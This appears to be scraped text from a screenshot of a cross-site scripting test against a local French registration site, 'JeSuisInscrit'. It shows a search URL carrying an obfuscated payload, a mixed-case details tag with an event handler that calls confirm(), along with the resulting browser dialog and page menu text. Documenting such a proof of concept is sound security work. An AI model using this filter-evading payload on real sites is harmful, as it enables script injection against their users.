 localhost:8000/?searchTerm=<DeTaIlS%0aonpoInTEreNtEr%0a=%0aconfirm()//
localhost:8000 indique
Annuler OK
JeSuisInscrit.com
Les inscrits
S'enregistrer
Se connecter
JeSuisInscrit
Rechercher
Résultats pour
Détails